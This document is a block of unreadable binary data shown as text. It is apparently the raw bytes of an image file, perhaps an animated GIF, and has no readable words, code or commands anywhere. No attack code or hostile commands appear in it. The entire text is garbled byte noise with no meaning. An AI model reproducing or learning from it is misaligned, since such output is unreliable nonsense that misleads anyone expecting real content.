3Q,PN>�I?�4�$���^�E2��(�cS`*��*���*��Nڤ5��,�es)9 d3��C;80��i��!RP����9e�+�),`e_X- (G�I4J����H=a�p�p�C =�iWH12e2�k�RSE)DC[�BՇ]�I7,U�:�6�~�Fx�&8��hn�*��|Y_/��2 �@H�3��.��rIs�2�N1p= 5��qAS�Ȣ,_�!�wR(ř%ez9�qy�g�� �h< /2���wu�f9B�9��N�7`�{�ә�1���!�s'�67`����v�I����gdu�v�a��CU)8<�=X���zS-A�rB%Twf�v~٦�j��<P�2yAPsЦ7gspzs 7�gr�8<�QD� �� ��8~Z}Ч@ w�) �"AN`I@0R�L@zY�
�FX�D��x�m< �����]��,c%^�V}"@~�n+�� ĳ �m1`u�� V����N��EN:)]d ��)M2Q��Ov0�}�uU��J2�/�>�v@���\�Vłp#2]�8	��zR���ڮ�S[�TU K @<��T>�(�
)\ )4aH��bU�y�U�9��fb@�T�]�V�s"���� �^U!+YR�U<�"-+0�4k��Xgx!%è'<b# _�_�	$;&����!	G�J��Lk�&�tv�ɵX{�I��t�X{ AA�HG^�fZ{�0��kk��8��n۶o��qۑsˑu��9ۑm��@� `�mƶ��6᷆��q�|�\n��k۸l�����K�mk�R��M	G�lf��k�˸=�#��-�;��{#�˷���`�������P@��и8������;�ǻ����۸[˶62 ����)�ɋ��{���ҋ��������%0  �K��p#᛾�k���������K����ث�����������ۻy{�<M �e	Z ��+�%@U>P<�k�n���0p�0 [��� �G� Zp��H�!p�k#���Y�(���;�®���&|� M�`	`���M�(��(Q���>�����(�0[|���ŎY�f� Z�G���e ld�)�R`:\�I��"�||�S<œ0�?<ʺ(��^l����Y�$��ɍ�j�#�;�ɤl �Ǡ��/�(��� [�{�Yɚ���e�c�ȑ��P ��j˔�Ř��3P˶�Mp�\=`���(�9������!�����G� �,�`�,��l�!)̅��M�ͤ|�㫿��Β����R0��\ �9���u�()�ˏ0��\��;����	�o��ʭ9[0쨛L�F0����ϭL�M�=���I
=!L�Ϥ��0��y�'M��\ZGJ@4���4@��(.��"�yD��m��C�S��/��>� 8]�1�>� ��<M�6��:}�>-ő��*b��?]�̛e,M9�.��4�yI��E�1@ 7��A�JJJ. �A��9`�l��`K��W��y�փ�֜�R��Rp�e����6����5lmDl�SK� -�-�(�7؞�Ӝ��%�sMJw��mmڄ�~�Ԅ�ԝ��j���Ґ01��vm��{�w�dK�B.0ڭ��Q�d���.�؝횞B�e��׉��:|-���-*���MJDp�%�Z��ۻ�e����]����y*dD�����׮Y�KF�����dX����d~l�ۤd�:���d���%�ݝ�M�Q�����f����y9���=�B�].@ۄ��Y6�o�d�����}�-@ �(G���(L��D�7��$�����7nᮉ���GG�ھmڶM�A�h����֦-ڤm؈2(N��-�9>�|M�I�D�� S����U��fΛ/�����9p��B(w=�Xn.���m�b�ފn�b>(_.�.�G>�J(	 :���c�l��I��WI(L��P��s�O6�U����7Λ	��l�懞����m�������h����@�l��z�	�����"�s\��^	������~�0�J��l����h ����.*l��G��;���Sp�]~�L0�������$ .��D0	$[�w���nߴ>�l-�^釾������w�(� J��œ���d�nl�  �w��^JO�������n��~����7=����P�$?�F@ ��n�C?���;�6��Kz4z����P�x�2�o��6�[�J[� 1p�*���m�B�n� ���O_�n�����W��
|�9_>c�YIA�� ��,�����f�N �>��:(G���+�
��jlN��<޻
e��'�B�}�������olڎ�Y���H��w<,�"����(�뢞�R����M��H����ү9��~blK����������m�HJp>����
��ten��3(	N�&�WFq�o0�.��.����/�$p�� Z  >>%4��4%%>0�0�%R��J4�F���9--%�9���.����.�G-D	����J��	4-G�.����4��Ɏ$Kc����ӂ#����D%���+�.�������ɏ��1��J����4���Z�X�vޤ][HM!C={��$C��	x
��gr�ƀ��~��C���I,�@׭��w'	��!�l�I�N��KDΡ��J�N�4�3��iM�3]SR��1X[�)	ֵ��Oce��yM�|�R�cW��E�p�DGh���/#b��Fr�rc7�FN�P��0)�Ze����Y	���.��������N3�˷�����:�̴�O�]"�:ު#�f�\r�����V��v �K�nh@����|���Jn��P]72�܍�Sg*T h���^_w�_���%_{g���u�k� :�9��R���C4�g` K�65@E�������b�5���ؠz�����xLf3�؍�c`66XW<����^]HDzJ�%އc���'��▾	�cc)�儒�"��Q��j(��T�l��L��)�t�#�ɀ�*�Y�N��&�TN��@],��a(��m�� E	2F� 18��Ӗ�"�����]������F��u�"�5��`���CCD��XL$:� ����X���Ac�))�yz���-�ĳ�\+i ���ച(�a���Һ@�F'����!��N����~�I��+�&���\$D�������->1�#0��2�B��bK��!�4��+��cM��u�*����Ha��J�2�2���f���3�|�W��o�C����r q�L7=��4��+S��2#��#Nq����D���p�܂Z�`Ϭ�͑�s�@8��6ч�����H�|��w߀0^��rЬ��}]Wya�@ii��u�5~IG� �*�ݑm�ۨ)��>�2%��B���밻�,��XX@�(��_+�*��@���w��N�n���|-G�E��������pp�4G��'?��d��wZ�d�WB�%f���;ƌ�>%�UK�;�Or�P�{��j�||��n����m��SH?V�� � ��
.��4��8�AA�!�!|�����?�ذ��!"G8�e�xY}����yBY^�h�"Q�Zcb58!��E�����w�/�bH��H�2�1�j\��x�7�Q�l4AD$�-~H�A�H	��M�_!��8&R�Fl�#��HJR�&��H?Ri��0��K�Q��4e#Q�AUJ���t�79 x2Q���0JY����0�Y]�	��e(p�a:�Ќ��P�P"3��̥(���nv�
  e85�͏3� �@&���v��
P0�.��=����;���!����
J(T�
5X'?*K���8uIN��О�hF��
t���GE
ґ���(%�JO�P�r�ڰ�-1�Qt���8ͩNw�Ӟ����tiLeZN����HM�R}ZQ��]��T�JժZ��X��[��ծz��`�X�Jֲ���hM�Z��ֶ���p��\�J׺���xͫ^��׾�5 !�	 c ,    � �  ��c���
���������������
2�������������������������������
�3!����!�������������������������������M����B:�������: z����"j\��p����`x��A�/h��ѢG����a�C�@H0cʜ9s�8af ���H�
9.��hώ
:�dR�Ky2h�	"O�f$y��+'"D<`�5�Ό>!5�T(C�O��:�:7nS�Q�IY�WI�zf��Id��g��!�<4�§M�j�j��g��	�3@(��8A<Ȓ��'euL�y!��g�,Y�o̙��오��A{f,⠀A�v���#��Y�� �Aۍ��M�wy�=�]����*��� �7��!"K�֬��NTa�|H�|�%Tރ��z�g�R�HaG3���\�<8�k jW�L@8�A���4��w�Ie\f�)HЏ<�g��8@���a�=pb~0�Ho/j$cn5B8�xJ�c�iᵠ��-eA(�<`dY<< � �t� "���L�G%d�5�%m�]�%�Z襆�}v�"�H�"�'L�e! �5��|%#D[��O~��|TAZR��Xf�1���`� iP��'�5$�`���v���ɥR�vD\^�-�h]�J���fkk@P@" p/j��fZ��M4c�ƪ{�{��Tgi�F*(m�
��``)��%L��$�P�9x۱��������?yc������ЯW��k'�`�Lg	P�;ۺ���z�j^�l�B�����	�����H.�!�5��jz:�UOb��a��"(_�B˴��1)��)�b���t�XF�2�\a���J��ψz]C�]��+j�T���ݶ�3>��7\�X�ê{���[�ݕ� �a0= �/.7�QKάrM��껚�����%6L*S��xl��&�x�<�:������H=�h�����f�+�� ��O�������eLyf�˛*�]n�������Lt��ݝ ��?۸#� %T���)U��K���>��Nd0�t��T�vB����t���3R���r
�Z�̗�A�d�� LX�-���E����B�����[��e*��P������
S�Ht(�*ni��� 8x�h}����5u�V�T��)2�ʍ�8G+��Ƴ# �c�ͮ�KV
U��2�(hX�lE'I�p-�a'IIq�ʎ�BFxb;���4�c�!��@F�`l` �X�
�,>��3�J�Ҋ��c���C���^dzNՖ�T�+�	KY�&���$�0�'^.Г��x!!�j#.�]a�p6d >S���(�9f2�t{1{����H����f�r��Vz���,�(�ʐ�d7��ѡt	gLʩ�sq*(k�@w�K,�Ț���F҆r2Q8��1q"�^�P<�(�
jPx>�@U<�H5'̓2eC�(��u ����8 �j��r� *pjS�
U��@�L�u�JЂ�^@�Z�`&@"Ha�\� V�V�:�|�{h���}vg6?{�M��� }���������k�
�Ć�-�dc9�;��8�k�0 ���c���z	2�j�h�=��|��D�v���llQ��� _e�R,˘"0 ���-mm�ؾ����j� �&���V7���kc�֖��E,����ᷱ�[B�"(A	H�_�{��v�ax.�6���}Q�7�Lv��9����'�FT`�7X��`p�56��#l �Sr��b�D��(�3p�v��%FpHNb��~	�ej�� ��|�l�,p@�@��T �@�@���T #�� PPNw���
Z)9�CF�`� ��Y�`زR��g}���/g,+��ب8�b�w�c����M,��\��ʝ"�R��A���O�a9��ϒ���	��8g�^���w�n�ʳ%���K��l�k_B�����.���*p7ʪ.,`=�I�����)� `�Q�XE��=c��H+:mP�M�vZ��dh+��͈6<`G��P\�ζ`C�lO;�Bn���M�pS��|���-
��a!b.�����	7���"#͵���"n�<U�*Pw���N�h����w�p� N�4��EF#����]�mM�%��2F�TA�oK��	<X��x@�[���BK(}�|�4���N5)��|7�Y�`i�Z�2��~�<��/�R��K��}��; ����엖m����r_+8֗=��?�CX�Bv�罻=�Tdv�ݯ�����w��$'��"�.��׈�gkD4#v�TdP5�ZO,q>A����U�C_�W�N���W�W�b�S/8����v�΅<s�&�^�v�� (�l�oF�ݼQ���2&�?=��Kl�1���|�0�'>#�ms��}���2U>�7RW�yVJ�x�V3�i��.`T��1��<i��)��T �q1��R|��<�Bz�!傂*�W[n�f@D�RVr�n��@DQ�.�m�aeK�z�1}V4%�UW�!J
C�Tq� y�QK���AI�`(��r�vD�'S�'sa@��f���>�f7^\��u�Z�w	AM/R_�Uh�FX  �X[t�f��#_*�)o�Xii��j��K8�)Xi��Xa8��Xuh���b/��s�T���:���y�v_�(� @�d(?��QIhp$�B��T����*y��_Hb��^��)F{lr$�a���~դ��m\P���9U�1[�T�6mO�r��O�n�HjB6mj%n���fm�1�S�T�tsdQ�dE����#Ģ>������R#��1g�yVC@��7h�3�(��SM�u5g@P1	w�WXp��F�؁˗u*�j�Ƈ���:9n���7�9I�WF�eG�K��,��Q[�de�W��(�}E�rPfd=� W�ETifS�*�d?~�Ed��(���1�g��`at�a�`����lEbWXz�&�ba� r[�{���_'w��6w��k�j��W�xck1�]
��E�a�k��O�iwe�;�rV��%���k8��5^��xuQ2yx����GJ&�6��k�5/�B>Q�[�W��3�~%�<�k��j�钇�p�)�����=�=�',��X�B�cs�����Q�3��VQrԠq�Y��Th�`Tp#�?��V�|��i5,�QEIEUh�q�)9wAg*
e5�g[�UX�Vk�V*U;f6�z�C8��Lա�&X�i~8o�(U:P����E�cB��P���q.�	Zԩk��W$J����֛K�j��X�@�����- �oq*�0�r���j�F_�u�<6�?�h��CxG�љ`�XZ!BH�����vT�[�e�9X[�j�5��i�I�%�ę���eP���7Ii�f|U0s�-X:L�b!��AQ��tys`^�aL��q{��2-v*�g�ʪQ!q�!�g��%�����F���uRV�Q&e`G���/�)�x��?/r��
d`i}H����kR�X\0eG6����F�����g
�]��Uq�1�'H9��:�!�z�j'h��k�v��}a�#�Qsy�[i%8EE.uTD�y[WDr��. q�G.�{�k�:�j�U�x�/8�Hg�k �(��MR�T�8�J�N ��rs��� �Tl%U!�TWų 93\�׮��P�<�"bTu�`.~'g�9|��I�EU})q���ΰPp�M�c>0�x%Q��#F��)�'��x�$�#zx���k��D=��Y(;�(p�G�#.\i��:"F^�\����;GF�N����׉_�{p�{30��o�T��)Y>�r�*�;I���\rW��E[���Vc/S�b��@z�3W��
Vv3����[F�[�v�`�pp�I�x�Q���#oQ�jr�Խu��O�ӳ�C$5Jg��3!<b����U@rd����ZF����/�t%�	�B�0x����,�t�
�z�q�4r�c�dw�b�wa��~�`�d�.�RĽ�k�����>�>C���%�N��0��;��*e��1��\�JJ,�b8���`Qr�f���_c�5�������j��r�KqqP�d�fu��Vɇ^���%��(��OU0i�\[��=o��t0Me�vhEPɅ5R�sU�W��a�|[�*��S�#�5��qP�8hM�]�6XlU[|�y�%�a���'XHF�	�vU�5 X"VX����V��T�|��T#�X��V��TL��m���_�R�/����R,c_s$v�.����0�dӦ�m�� �WSd`���:x ����Xf�V�z�m��`E`�,��U�d��� �1�xl���*?Z��X�l��ѷ5�=|E~5`v���6h�i����Ʉ���dS�л����Q��L6�1���іx%=qW[٦��6Ѱu��:���f̃&X��!'.�PX
��jй,�TV�WFb#'�e��L�5S�#�D��dƁ�,sGv������P�	�f7f�Lfm��V�O=n��W���<��Ge����+
Q*�:�"�s��|� �,��d��v�ӰLX���������͠���̺m�1���Fw�j0�vRT�OG�D5u2;�iemAS�bR�b�tFq��b�`'̈́,/-��
�Ⲫ�m�#�Zܥ�� ;>B��Xr&:�A��'X�b<MG�q#B�ў��D�֘�o����4���0��,�8����/#3R��=��8�P#n�EVIqq�⳷���",M�x�!+,-L# ?=.W�5��o:,<.��]nN�'�CR� ?M0�pa]��+(��u�E��YnY'�z]��|�'\^�B@�� ��)��`Z�y�>�K;.pJ�]�5
?�=>�e�4����!��� �f|>���r�FU�{���#Z䃗a�Y}w��!TQ� M 衠���
���3p������Ŗ���1��2�㱬����[�q����
������� ���Q�ӕ�%L#�}�^�!�ʰ�'V�QXx�j��k�������.��.
����(I1�	�U�0��g�xe7��M|b�N�@��� �����nS�h>؄M�D�g�_ү�{I�p����@�/�� � _� �(��_lZ~�.���#(�u���7o:=��P�A?�^_�@�ݠ�_cN_�/��;r��ڄr�נ��N��� /��Z����0�%o�d?��� �zזa/�<��4?���h�Ґ�3@�h��?��/��������� �@�c�)of�)m�1j�7�d�T�"��<?�d��?$�����"��p��O�C����`L��\�����L�#�a���w�����"�Z0���&��e����-V��+;\���>�E@a;Q�M)����������H�HZ�������3M=��Q����E��E�E�����3����ÍH�3���̞����M�����ԅ҇Ͽ���Ƌ\���������������)���� �	��9�"\�n]��EXt��=��2ܨ�cs��@I��ɓO���NeI�c�{�2^M�.G�,�.'Ju�|>T�2��D6��h3pƜA(�R�X]��u(��,4`���ٳf7D�`�X�>6��Z��i9\u��\�}�F���lڨXg�+�IW��< ��> ��y�与16� c�f�-su9��i��e��h�a˶�����B�<ҹ�PŌw-[�s糑d�A�y���eop ���ة�P���ϩ`��u���ԛ������ƒ� ?�q�ȅdL�H��6�� ��e���1(YP�~�5G�" DB�� �!x`x""P� "<Ԣu;�(��!�D�U��)r��n�Ee��*: �9�9 �TRA�	�2P�E
p���
�<G��%!@ �`�b�V60�sY�)�"dwȗ�(����s�eTϡ&ҔH���iM,���6��`P)�����QQ� )u�`蠱�������� C�sNɫs;�P�:Gd��&Q�c�Z�B4+���^���u[��4�g��z��s�r� �&း,���v;C��J�vn�k��ر@`�,j]����Q:����p-����"Pݫ��;�ZH��:�� <P�bM$�1`���6L%�;���s���?G���:p+ ���IK�C��	��?��m0g��/_m��{rϹ���h��;�<7Y;��� ����r�G���p�̠�����{����8ǁ�p�sMϖ�� aJ-������gu���;1�~{�:��t�Y|LŽog���o9�M�qਥ� ��� ;ҥ�&4hA:�;l�j���<��?�����x�P7������Gy�~��KA@ ߀���?�2�jw<��-k�{��8���.{M��p6P(o����w��A�����W9ݫ`x���ƃ,�;�� ��јA���9�p�B4FX<�.	��!\v��e3�ӄp����u,�
�?��p�!�!C�D�0^N���� �!eT�C(�1Ԏ�OA��E�����(8p���nɃY�E0�P ��(&i�JN�	�rN�QIt9ϓI��%���(E�;s�.�E$��9��$'GaC55���\7�W	�x�$�(��HYZ��7���[��ӘA*���������@B0�>o�`L�l�[�@�4A'
���"����!Ēs���i�r�g=���=b����L$$k����i^���zN\�
K��	x7G�>F�eQ�7ْ��|,uZ�qO�$K��xV����y���Au�ӗ�d���C�����,=Z呲��n�4;G��n��/<K6gY(�n$A�����S�$�8��M��R����Ls@T��	5���|N�*��H
�[� ���'G#C����m_w-�D�j\�n��0��D ���P#��BSq�$�!����P,T��y@eQ����C�iy;���:��c9 !P�t;
50Z!p��⨆[�: ��Bg�-/j�F
����ś��6b^�vyˁ7��B`�@e1�^8](D�/5�d^��7�0M���׈��'l�E�ˤ����8	�0�K�x�ʇ!�anl��/�0�1E���8α�w���x���P ���HN�����d+B�5�ۑ?p�*S��V�2����.s��^3��,�2���]��e"K3p����L�:���xγ����>�9�Mx2�k̘?�ЈN��=�ʊx�'M�J[�΍V��!] �Ҡ���\;Ehz�mV���<�V���P	��Q�h�"�ʵ�w��^��׾�DhM�F����N�����f;��ж�#�=�@  !�	 c ,    � �  ��c������������������������������������������Yc��������������������;T:����������:���������������T;�T�IIB�����B��������� 
�ς�~�0�� D_Ã�A�HQ1I,=p��Ǐ C�)2���(Q��d�^z�y�fʚ0W�dys慟?S��ٲ�Q���x0i���$�B��E*H8��|	��˯���g׳6��5K6%cL�#�jU� 0;v���Ukڙ5�|��ؠ(����xmOc�� �[$ "��p"����c~�tX���*n�v1c����|��c�C���$K�,�� -�+��I�U�����4c�N��b��ap�;7�a|g $�H��Oټ���{�%�&b��/T�R�
��(A�Hw�A �o��Yy!!��~����ޅ��V�t3�%l��G_a�4�Q�	� �e&���� |��ZO�H���6�t?AXYE,��:Ȃ� "� ��$U;�H�{Ν���W�6DF��^�81&dl��@\����@�����g �i`i)�_r�!h��(fh�IWh��&��`�Cp�e��"��x���K��s1Y(�h�RW��=~�Y��
��k�@e,d6� ���$�aQ�U[��&�_L[��\���*Wa�%b���R��HJ�T<�%���@�{}�h��_|[9�,���(h8E(b��n)"'��+f�
���cY��뒼ɑ	�` ��o���ן��xkUf��)�o�B��F���
����7]�3w�q�f���<�o��@�e �AK����/�	Zc��)��ꋭ~!r���$�F�"��Q���p�L��ta��Y�?fl���1��=�:R�s�#U~���j�g������u�d�s��/�xGʵn��)` ��piC,�i�&W��V�o[�I���>j�n;��t���_�./���哶j���q����o�-�;2;T%��.�{�����L�G�����z'5��G�	,�OZ��Mvؗ�'���!2wbX ���: �E}�(P=�|�`h�������X��̌R�u0fl�ڢ�&�z	�g�8�e�焑��v+�Ȍ�G��X0P7ğ�5:��} ���G5�E'}(D��(�^�*�2Tα�g�a���v��g��pxf:ӾC@CPVح�a�������s*n�@���N�����X����bv�V��_���G@��j*O�yr�x�I�K}`��x�@V��|\���x�=�E����>SF���|�d�^��N�
_���X^EJCx�#, �x%��iܻ���x�h�g|"�.A$�YUN�")�%��!�{�����h�hn�q��u�D^�$>�����e��^�����PA>�p��� ���?�P8�:Đ�g��J�X����|Z`Q�b[~���B�$X����gR�a�?c��Ĕ6��P�S���\��J��B�VL����t�a�iL���0X`|��+��XRB 	ae#��ړɧ�T�1�@L��ϞƴA����x��~�S*�jV�攪H+Vq�:1u���8)�#��&��'A�>- �P���$���J�h�h����$�n4� hp��^ֲ��f�5�j�l�B�%b�ի$�f������Zv�-�q��\��ø*p�q��',u�լs��܌"� ̵�t�y�D��j��"aJ�J������0߾F��j�)O��Ըt�E�ߨ~[���T�q�*Z�j`0�U��9���P��#]ν́�����S�,�kU/<� 0a�W����l������֪�-�[��3%�~��	���?�pB��t�M��F�l�4�M�g>5;P�0p�hZЃr!�;ur�	�dT��[�$n_7Oz�O�H*r��X���*�,>>�0-G=�*wmYE�6�!���G��	�����.r�Kb)u@��]H�ú�~QL�K����ϊ_y�X�@@��y=*u,�k�[�;�����^*���QuLY݁���UVD߬��Z y5ȵx=ls��LL����ˮ	�~�l�R����.�0� �` C��t����	>����d0|۴X �ı�p_�����ʺ���0�'Qv�gG{�⮠�
�=mX�b	@mG�wj���T��zp��	uC�Pa��6ys�ز~���@���Rg��@ԻM�G�ZÈQ��~�a�ahh�W<;;ߧ��O<�X��r�QMI�m�!�7���.��ֽ�FG�W��oTcR���z�Y��d11��r����@(��7�^?������[�d	����tnt-��@2���:K�k\fݺ̭�s��i�`�%�O�JN῰�F�;����#��%���2]%}�@.���?�*����)�y�5=�+P T`]>+�����_�N5�;�7U|n�5b�U�%��mi�cOU�w�T$��X�Gx,�n\�S^�(�fO�a�.�S8�m�ր^vI����E�oe� p�vE }�� ����e\e��1ԱA�]�`֥��eC�QC^T8^�D���<�3��S��]�$�2�SPp�Y�`H�RjTO��sCo�Ya�h���A[�B��%��(T2�[��r;2kȂ��/�SPHV*X`0��qq�Z���ՁT7@�c�W�Hc.Qg]��a�`�E[��yb�yU�Aò�|g�2��E@u|ȉc� ��uo[T!�Ohx V�'sp��ZyXe���xUr��EY��dUe�h�O���e��W{X8}����d��Eе]��]�x\�^��XS�{��0(7Aֵ#B8{��L;�¸��,Tz��`Ub/��)Sl*�r?��V��A�ACcpES�	Ɏ�H����px�c�y*��a����m"F���4��斉����؃�h5mj6be�fM�dQ�~n�X�t
'p;�o쒓��wU�M�`�=>Ncxu7P	p`0��d�rX}0K��9��еh޵���]�i5ǖ�R��\h���y.%@/��XpTpYAB�TI��y�R0т��L/9m9EP��k4i�i)񀣉�j�ua�V��=��\q7�T: q,P@��)��+!!��e�R"R�3Vc#֓�ٚ챗xS��k�?e&�Fl0) �E���ԙӧt�mX��֓�j�隄sdיVF�jGgL���TT0��yDs�=�降��^�1:�RI���Es
t=�a�i�9�h�gz\pi��6<!��a�K4}�ir�^�A��&�|�4����*��E��X�Q�O]GP`@nu#&�X�o[a�h���i�R]��ha#�/\1V^q3&��1Aң@�`�y�h�cWH�=k�>Qʅ��Z�MBԞ�&�_�_ApXc�_$QKӣ9�4F�2i�k
F�r�>F���֥ss�� �	���%�ĩQȩB�w��WKs^�%|��ɥr�~�>�vk`�q�B�Ȧ��(��w X�s��zC w|�>���8���O��ZGi3���~
��(�֨��j* � �ǒ,	���.�x���z����iu����2��w�����EABW, �h�7�q8�z{m� h�h���:����q7覯�*+jB�V�Z�9�G������ۈ -�@&�Wy�7����SHA�E"�E$�'V&`ƂZu�*[q}����(�ZJ]8xDFr��ճGa���Th�>���5+���4����T�}71�Ƕ<&�v(�!�Q]�Q�.�\8���_��i�n
<!�e���s#��0�qL,�����c��h-Q[�wTb�$��x|����4��W<ws�-v|:��wh�i�S
�xɷ�q?�c85i&9���P`U)v*T�Ɔ�yOo�\�Y>��$��W� c�Sً��m�c:���j�{�� �WP��O �V�Ya@!leS�%S�7��ˌ6�aeU�Xb�]�{ U`��\@�P%VS�Sc�cV�21��zFk��d>x !�V 5�ձ�;���.H�fYz�eTeSO����\��us�E`gfVe�lzWb !�� ��M�^���!W!]�8�U�)<��+SU�fSQgv)L�VTBZ��+bV�WeE�S?�&yf5 �hYVe�˙Ĵ봓:K��l�$�z�l�}^�w��V���;s,�V_�V��oj�~�K�6�QOVs`�i ��h8uf��Ɋ�|6ń�k:I��L,�81X�+�*S��eb5W�b�U��VC��6�ej��[��Q��5��Q�Yk� �ibE@Z.��d��KlRh�O]��"Ա����5i��Yǻ���m.^q��(���\a^�h7���ͼO�Q7AY^� ��3�S*,����x8|s��q����C;���B�W��a�2A����	�:FKM<�����A�ɦ{­]��xtG�2��g�ݼx�i&��|�zv�6zE��uJg�E0'VL}�;��y�2�qҵQɖ�\�Lv�X4V�Z�8bh��h��٠U}������N�s�W�
�8�#=�E�#�I�kd�� -�s�#�ÁP )����zǲ����3*�Y>�t��$�؋M��r7Q��݉ 
@��QMa�x�I[_��6.��\�ZFa�j�HU�� 
` ��I ���P 3F�C�G��[t#DHl8s�6R�Gaܺ��;4iP �]�"��H��mݴ�'���cy^ 7v/Fi*-�n��Kg#��p�έ����}�)� Qb�L����r!�"��TkT���Z�=P��� ���]�N�>��wz����ǽ.��AqK���,���!�3���=� ���M �(a<��](�v���n�9�V��RQ�N�V� �����Wn �=� 5��jm?[z�B@:���=kQ� M��v�s>}U�ܔ���N�5���{��Hp�d�F�����r�g0������=�U��~븞��锍�Z>��57k�d�Ku������=�x^���.�\X��^���ܷ��M��QP��,~܆&*+F�Wk��������n��~�rN�<�^���)��� Q����A}Z��.�|��� ����m��Ҏ����o��N���۾�����������������_�,��`;G2�xN�4o 5�6��8��:���~�@�B�����F��G��6Oߴ>�H��I�R�T?�V_�X��0߃2`�b?�d_�f�b��h�6��7��p���r�����o�3�}�?�e��������~�\��<`�wo ��0m|���@�co Y�>�� �����塏�MP�6� ��Q@�i�Q�`�ݙ��L��r� > 0 0�Q�%�ȏ����o>0 ɐ �3��Q��я �_�a� �ٿ�i�ȿdo �� �3��=��/�Q �P`� ܀ > �:��:�������:�M>���Q����G�T���3Ic����<3�����T;�Y�B�TY��ʖ���;H"Y�I���Q�:���:ZH�B����������� #����A[� ��!N2(�D4�
Re)0a"d �@<}�"pG%�@��2�%�#HTTW����eLQ��
{	|e� �I��L$B�P �FH�訃��(���Ա�C����4�"
�⪨����`�rD�@��$��}����ר�l*�׼�!;��@_.�<��u `l*���LZ��:x�&퀃�ʑ�M�A��,t��Ah�O��,�)��,'��*H������08!�����z+��;�佃�
IuB�> _�J���Y�`��r�Mt\c<(�XM��\>��}���-��`�u?m�C^Dр�QDq_lh��%�7�{^�w� ���g h݁���q�x� 
��v�4 �s,l��h�������T~P��9���6!X.>��sB��� �#d8���x 
���0:����!�yϭ��`�]������j��3�ȃ��Єv D�e�>��p&�Ĩ��J*�֍�L����@�nGE�):è�æQ�:������v��J'��: ���U����F�nh���5�6��VN(¸" F�n'��1���Ѣ
�}�
������y�Fj]Y��@s>�m��R�#c׎����F�*G�>���t�� H����}��s��#8��)q�!�02�M���Mp��}@��EN$�B�/�0��~���K7�CP��''��4ӿ*��O{2�M4�A{�� `w�>���%< ��E��v+GV_��������~g�pO�A"���G >x�M9 � �W�҉�`�L����E���H�7�L���+=Cg���'�{-�M�p�%>$/\c@	����ɷs�YL��t7����;�2p�K���Mᆾ����!�@�T BE�3x!��� � �/|��D'v ��I��� ��?AiH ��V�a����]�Xp��} �B���;����rg% d�T�!��/4���a��5�P�@��W�g�0�����`(���aJAPB���}�O@��2��h�`Lb��3�K�h��3�Ƙ�AM���wF:�mD#�XG>�12���8�Lp�q��~@�B���&#��p��"#(?��R��~�������!��+7�E���Ԥ'o9�^��,X�x@��Ҙ�<�2���e:��̄�3�)MdV���ؼ�5�@La���8�I�r���L�:���v���޴8�I�z���t'n�8 b�3� �@*Nzs�| A�І�S�<8(- �P�Z�����D�B�V�� �HGJҒ���(MiJY�эhU�LgJӚ�t�P�Kw�Ӟ���@�P�JԢ��HM�R��Ԧ:��P��Q !� c ,    � �  ��c������������������������������������������������������������������������O�  �����P������� ����������� /B����<�IBI���<B
x�B�"�\Q������Bŉ6�HpbA�;�Pa[�g~@Xɲ�˕<^��p��5mz�顆ϟ>/ ꓧћ5�\���iΣ<sJ�Yc��"�4|zE�W�����RGT�:�N����S�;���|�-N�Q�v�J�k0;D��j�'Դq�
]\�q΢p��m[�͸x��ݔ���Yv��1V���Akެq��Р���e��.⣪ۦ�׃5� Zxv)Ȏ,YD<��\���J���ue�s����J��qZ�	
��-}�8s|2��=i���!�v���m���W[%i@W��<�r(�R|�]k���sV�v�TU�fj�	 /�h���9!ք���Jw���vY[���I�T��g;�!@�q�-9�JQtRM	WR�(Z<�U�v�u�j�5�	 x��� +��� ��睝@f����tx���K��MTP�_58� ��Y�JXH�Q;YǓ�:���R�u��N�Z(� �y	�}� �@ �ƵT)k���gO���i��y9�q�
�_&�(Y2���J���i��{�
�����톅�e���K
���@HAEd�#��n���\�d١lyZ���2偲�镛,$��A���q�te��>����v*���j	�/%	�z2W��G5��0���m��k�r�1SX0�,�@;��{:|	���fs�fd��z0���l��t�`�2x4K:H)�ץ]NN�:�RS�������,����6\��ʜ%�jnxO��5���[�"WB2m��{�����NT�p�{�N��Nzd8�xl���m��<�q4��b��UČ��Ce�1w����Yjul꾭��ȑSR��`=�E��;�h���>�|���7}o��4��3�tQ��:�~��<�w�h@LJ�b��TD�����$3-��ZS^Sl��}
z;�c=��N�Y�Q����̀�#Q���`�jdR������S�������q?�}���=�G�Ia�&Q�s�$a�kS�9|�� 7����l�ran��Y�`^�Ac���gL��6�Q Ș@h4n`hLHB�8�5�~��W���IDC)�UP�0 a ��.4�h���F���An(�F80�$��K:2���@(P���_wy�T;��Đ�#J����G����*1��bz�Ap����S2����+ KcR���Z�x�E��Έ�\SbcC��^����ē����y�3�(Ђi��1R�����x�>�O/x ���b֬��J��o��N�`���b!�(BD׸R�|$�h\)JѸ�Q(W4�
\J���T�2IAx�@�A0vB [�.�!��X`$6y�d�r����&	QJZ�O�+B#���en3�S�eWà�K�ec:Q
�v���ҩP��&!�LJ.��Z�dU)I�*�5��\k+��IY����|kSJ5��˜�K��YJ�b�\�g�9ڈ�����dT0�ЖVD�JS< Z�FT��'i+)Z�*S�p��:�Q�`�@Y��T�O��մ�0�Z�����>��vO*ӈb�C.�nD�׏A�`���>�FZ��AKt�dO&s�Jdbl *�u�(p�jp�K��g�e�`��U@�������61<��]�;XVn�5�/��_O�����d�VVv'f��̎:��b*|�(�{��.�_2�@+��S`�ڥw2d]�M��TA�e�Q�Ŭ��{���c[��5��7�[ۦ&(��h�w����Xߣ��h�E�2?�@x�=%FŬ��kk�
;Qm���|���i�^fl�!����KoU�,�H�-�МL��N7:'��w>�ewr�إ�w��ܝdL�δ��4�1m��1Sr)u�W��\!��#B�� �1�'f�㥣�H7.� ���[��?�^��>�k˳�� э\�( >) �
@�&�ZpMg����;�3�CU������	�g����j��%����D�8�=�0L��ֳe��!^g�����*���|�^y�n(%/�*@ zse��׸�Z]cR���GGix�G� �WJn�5O��a�t�K�a�R��4�;%ɿ�.�/
݉ �,�����
��羚Z�%ju�:�@ó��hU�:�h�[�L�G��u�9l9�<3�7�Ku8�X��.(w����N��Gܯ���
